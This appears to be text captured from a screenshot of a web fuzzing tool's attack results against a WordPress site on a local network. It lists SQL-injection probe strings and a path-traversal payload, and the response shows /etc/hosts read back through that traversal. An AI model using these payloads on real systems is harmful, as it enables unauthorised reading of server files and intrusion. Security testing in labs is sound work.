 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
?
Request Payload Status code Error Timeout Length Comment
38 ../../../../../../../../../../../../etc/hosts 200 26609
0 200 26487
1 ' 200 26400
2 '' 200 26400
3 \ 200 26400
4 \\ 200 26400
5 {base}-0 200 26400
6 {base}*1 200 26400
7 {base}'||' 200 26400
8 {base}'+' 200 26400
9 {base}' ' 200 26400
10 " 200 26400
11 "" 200 26400
12 {base}"||" 200 26400
13 {base}/*_*/ 200 26400
14 '{base}' 200 26400
15 "{base}" 200 26400
16 ({base}) 200 26400
17 ` 200 26400
18 {base}' 200 26400
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Aug 2023 02:47:21 GMT
3 Server: Apache
4 Link: <http://192.168.1.214/index.php/wp-json/>; rel="https://api.w.org/"
5 Vary: Accept-Encoding
6 Content-Length: 26357
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 127.0.0.1 localhost
12 127.0.1.1 lucifer.devrandom.lan lucifer
13
14 # The following lines are desirable for IPv6 capable hosts
15 ::1 localhost ip6-localhost ip6-loopback
16 ff02::1 ip6-allnodes
17 ff02::2 ip6-allrouters
18
19 <!DOCTYPE html>
20
21 <html class="no-js" lang="nl">
22
23 <head>
24
25 <meta charset="UTF-8">